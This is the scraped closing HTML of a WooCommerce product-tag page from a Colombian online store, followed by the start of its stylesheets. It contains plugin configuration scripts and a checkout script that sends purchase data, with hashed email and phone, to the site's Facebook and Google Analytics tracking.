//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wccl_frontend-js-extra">
/* <![CDATA[ */
var yith_wccl_general = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https://quierete.com.co/cart/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"","add_cart":"A\u00f1adir al carrito","grey_out":"","image_hover":"1","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1"};
//# sourceURL=yith_wccl_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/js/yith-wccl.min.js?ver=1.8.4" id="yith_wccl_frontend-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"#newslatter-popup","enable_on_click_shortcode":"0","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01/18/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01/24/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"3","blog_id":"0","module_name":"Newslatter","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":false,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false,"is_product_tag":true,"is_product_category":false,"is_shop":false,"is_woocommerce":true,"is_checkout":false,"is_cart":false,"is_account_page":false,"order-received":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"quierete.com.co/product-tag/profesional/","full_actual_url":"https://quierete.com.co/product-tag/profesional/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fprofesional","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fprofesional&text=","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fprofesional","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fprofesional","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fprofesional","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fprofesional","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fprofesional","email":"mailto:?subject=&body=https%3A%2F%2Fquierete.com.co%2Fproduct-tag%2Fprofesional"},"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","page_id":"130","page_slug":"product-tag-profesional","is_upfront":"","script_delay":"3000","display_check_nonce":"8c30144025","conversion_nonce":"9e744e2228"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/3rd-party/jquery.sticky-kit.min.js" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/js/plugin.js" id="wpopal-woo-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/js/theme.min.js?ver=1.2.1.1747601677" id="zoli-scripts-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/quierete.com.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/quierete.com.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/quierete.com.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"10597f41b5"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"profesional archivos - Qui\u00e9rete.com.co","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"category":"Categor\u00eda","tag":"Tag","brand":"Marca","post":"Entrada","page":"P\u00e1gina","vendor":"Vendedor","product_cat_plu":"Categor\u00edas","product_tag_plu":"Etiquetas","product_plu":"Productos","brand_plu":"Marcas","post_plu":"Entradas","page_plu":"P\u00e1ginas","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"No hay resultados \ud83e\udd7a","show_more":"Ver todos los productos","show_more_details":"Ver todos los productos","search_placeholder":"Buscar productos...","submit":"Buscar "},"ajax_search_endpoint":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_box":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif","taxonomy_brands":"","img_url":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg version=\"1.1\" class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\r\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\r\n\t\t             \u003Cpath fill=\"#444\" d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#ccc\" d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#fff\" d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\" /\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \"  viewBox=\"25 25 50 50\"\u003E\r\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\" stroke=\"#ddd\" stroke-miterlimit=\"10\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.18.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9e4b1f1083ddccafe366a5f3482b66c9","fragment_name":"wc_fragments_9e4b1f1083ddccafe366a5f3482b66c9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://quierete.com.co/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://quierete.com.co/tienda/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Elige una categoría',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No se han encontrado coincidencias';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://quierete.com.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://quierete.com.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

                jQuery( '.dropdown_product_brand' ).change( function() {
                    if ( jQuery(this).val() != '' ) {
                        var this_page = '';
                        var home_url  = 'https://quierete.com.co/';
                        if ( home_url.indexOf( '?' ) > 0 ) {
                            this_page = home_url + '&product_brand=' + jQuery(this).val();
                        } else {
                            this_page = home_url + '?product_brand=' + jQuery(this).val();
                        }
                        location.href = this_page;
                    }
                });
            
 });
</script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  const form = document.querySelector('form.checkout');
  const button = document.querySelector('#place_order');

  if (!form || !button) {
    return;
  }

  form.addEventListener('submit', function () {
    setTimeout(function () {
      const errores = form.querySelectorAll('.woocommerce-invalid');
      if (errores.length > 0) {
        return;
      }

      const currency = 'COP';

      // ✅ CORRECCIÓN: normalizar el texto del total del pedido
      const valueText = document.querySelector('.order-total .amount')?.textContent || '0';
      const normalizedValue = valueText
        .replace(/[^\d,\.]/g, '')
        .replace(/\./g, '')
        .replace(/,/g, '.');
      const value = parseFloat(normalizedValue);

      const email = document.querySelector('#billing_email')?.value || '';
      const phone = document.querySelector('#billing_phone')?.value || '';
      const firstName = document.querySelector('#billing_first_name')?.value || '';
      const lastName = document.querySelector('#billing_last_name')?.value || '';
      const city = document.querySelector('#billing_city')?.value || '';
      const country = document.querySelector('#billing_country')?.value || '';
      const state = document.querySelector('#billing_state')?.value || '';

      const eventId = 'order_' + Date.now();

      const productElements = document.querySelectorAll('.woocommerce-checkout-review-order-table .cart_item');
      let content_ids = [];
      let contents = [];

      productElements.forEach(el => {
        let id = el.dataset.product_id || '';
        if (!id) {
          const variationInput = el.querySelector('input[name*="[variation_id]"]');
          const productInput = el.querySelector('input[name*="[product_id]"]');
          id = variationInput?.value || productInput?.value || '';
        }
        if (!id) {
          id = el.querySelector('.product-name')?.innerText || 'unknown';
        }

        const qty = parseInt(el.querySelector('.product-quantity')?.textContent.replace(/[^\d]/g, '')) || 1;

        // ✅ CORRECCIÓN: normalizar el texto del precio del producto
        const priceText = el.querySelector('.product-total .amount')?.textContent || '0';
        const normalizedPrice = priceText
          .replace(/[^\d,\.]/g, '')
          .replace(/\./g, '')
          .replace(/,/g, '.');
        const price = parseFloat(normalizedPrice);

        content_ids.push(id);
        contents.push({
          id: id,
          quantity: qty,
          item_price: price
        });
      });

      function sha256(str) {
        const encoder = new TextEncoder();
        return crypto.subtle.digest('SHA-256', encoder.encode(str)).then(hashBuffer => {
          return Array.from(new Uint8Array(hashBuffer)).map(b => b.toString(16).padStart(2, '0')).join('');
        });
      }

      Promise.all([
        sha256(email.trim().toLowerCase()),
        sha256(phone.trim())
      ]).then(([hashedEmail, hashedPhone]) => {
        const userData = {
          em: hashedEmail,
          ph: hashedPhone,
          fn: firstName,
          ln: lastName,
          ct: city,
          country: country.toLowerCase(),
          st: state,
          external_id: eventId
        };

        const eventData = {
          value: value,
          currency: currency,
          content_ids: content_ids,
          contents: contents,
          content_type: 'product',
          num_items: contents.reduce((sum, item) => sum + item.quantity, 0),
          external_id: eventId,
          user_data: userData
        };

        if (typeof fbq === 'function') {
          fbq('track', 'Purchase', eventData, {
            eventID: eventId
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.facebook) {
          window.pysExternal.facebook.track('Purchase', eventData, {
            eventID: eventId,
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.google_analytics) {
          window.pysExternal.google_analytics.track('purchase', {
            value: value,
            currency: currency
          });
        }
      });
    }, 400);
  });
});
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/uploads/elementor/css/post-279.css?ver=1768921162
body_size: 276
content:
.elementor-kit-279{--e-global-color-primary:#94225C;--e-global-color-secondary:#FFFFFF;--e-global-color-accent:#F6A6BB;--e-global-color-735ffed2:#333333;--e-global-color-26f84712:#888888;--e-global-color-7390cc2a:#999999;--e-global-color-5e034c22:#000000;--e-global-color-59349305:#777777;--e-global-color-fee8687:#EEEEEE;--e-global-color-3a8cd50d:#CEB06A;--e-global-color-52f5ad46:#FFF;--e-global-color-e8fadb3:#E6C300;--e-global-color-6cd9403d:#721046;--e-global-color-579b8896:#F98A56;--e-global-color-1adc44ce:#F9D0B6;--e-global-color-4989792b:#9ADDC2;--e-global-color-63cf5fb5:#318963;--e-global-color-5f597b1b:#ADDEFF;--e-global-color-33b73cc9:#2D9AC6;--e-global-color-58f64cc0:#C2C6FF;--e-global-color-3f2d0c0e:#616FBE;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/themes/zoli/style.min.css?ver=1.2.1.1768851533
body_size: 25334
content:
@charset "UTF-8";:root{--blue:#008cba;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#F04124;--orange:#f4900a;--yellow:#E99002;--green:#43ac6a;--teal:#20c997;--cyan:#5bc0de;--white:#ffffff;--gray:#888888;--gray-dark:#333333;--primary:#ceb06a;--secondary:#333333;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Poppins",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,sans-serif;font-size:.875rem;font-weight:300;line-height:1.846;color:#777;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#333;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;-webkit-transition:all .3s ease;transition:all .3s ease}a:hover{color:#ceb06a;text-decoration:none}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#888;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:Poppins,sans-serif;font-weight:500;line-height:1.2;color:#333}.h1,h1{font-size:2.1875rem}.h2,h2{font-size:1.75rem}.h3,h3{font-size:1.53125rem}.h4,h4{font-size:1.3125rem}.h5,h5{font-size:1.09375rem}.h6,h6{font-size:.875rem}.lead{font-size:1.09375rem;font-weight:300}.displa